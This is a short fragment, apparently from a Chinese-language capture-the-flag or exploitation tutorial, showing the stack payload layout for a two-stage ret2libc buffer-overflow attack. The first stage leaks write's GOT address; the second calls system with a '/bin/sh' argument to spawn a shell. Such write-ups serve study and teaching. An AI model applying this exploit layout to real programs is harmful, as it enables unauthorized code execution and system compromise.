 两次攻击stack中的情况：
First stack Second stack
'A'*0x88 'A'*0x88 buf
EBP EBP ebp
write@plt sys_addr write函数地址
main_addr 0xdeadbeef wirte函数返回地址
1 bin_sh_addr write函数参数一
write@got XXXX 参数二
0xdeadbeef XXXX 参数三